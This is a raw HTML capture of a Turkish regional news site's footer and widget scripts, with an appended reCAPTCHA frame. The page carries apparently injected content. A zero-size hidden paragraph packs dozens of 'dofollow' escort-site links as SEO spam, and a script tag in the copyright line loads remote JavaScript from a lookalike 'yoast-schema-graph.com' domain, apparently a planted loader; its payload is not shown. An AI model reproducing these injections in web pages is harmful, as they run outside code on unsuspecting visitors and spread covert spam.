Genişliyor</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="833960678eebb24b06a36e4f-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-833960678eebb24b06a36e4f-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-dernegi-2026-yili-hedeflerini-belirledi-h34790.html" title="Bursa’daki Giresunlular Rotayı 2026’ya Çevirdi"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/Bursa-Giresunlular-Dernegi-2026-Yili-Hedeflerini-Belirledi-22-81x54.jpg);"></div><strong>Bursa’daki Giresunlular Rotayı 2026’ya Çevirdi</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/cotanakspor-yalniz-birakilmamali-h34780.html" title="Çotanakspor Yalnız Bırakılmamalı"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/aydinlar-81x54.png);"></div><strong>Çotanakspor Yalnız Bırakılmamalı</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="833960678eebb24b06a36e4f-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="833960678eebb24b06a36e4f-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="833960678eebb24b06a36e4f-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="833960678eebb24b06a36e4f-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="833960678eebb24b06a36e4f-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="833960678eebb24b06a36e4f-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="833960678eebb24b06a36e4f-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="833960678eebb24b06a36e4f-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cORS-HhJn1nITtDkdTbd4Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769015844403');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>